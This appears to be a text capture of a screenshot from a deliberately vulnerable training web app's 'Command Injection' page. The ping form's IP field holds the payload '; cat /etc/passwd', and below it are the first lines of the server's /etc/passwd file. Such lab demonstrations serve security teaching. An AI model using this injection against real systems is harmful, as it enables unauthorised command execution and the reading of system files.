 Vulnerability: Command Injection
Ping a device
Enter an IP address: ; cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin